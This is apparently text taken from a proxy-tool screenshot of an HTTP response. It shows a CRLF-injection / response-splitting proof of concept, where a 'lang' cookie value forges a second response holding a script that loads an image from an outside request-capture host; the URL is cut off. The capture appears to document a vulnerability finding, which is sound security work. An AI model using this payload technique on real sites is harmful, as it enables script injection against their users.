 Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Set-Cookie: lang=en
3 Server: WorldCompanyWebServer
4 Connection: close
5
6 Location: /home
7 Date: Sun, 13 Mar 2022 02:50:19 GMT
8 Content-Type: text/html
9 Content-Length: 298
10
11 HTTP/1.1 200 OK
12 Content-Type: text/html
13 Last-modified: Thu, 01 Jan 2100 12:00:00 GMT
14 Content-Length: 138
15
16 <script>
document.write("<h1>test</h1><img src=https://eoyoae37hp6q6ss.m.pipedre
</script>
; Expires=Sun, 20 Mar 2022 02:50:19 GMT; Path=/
17
18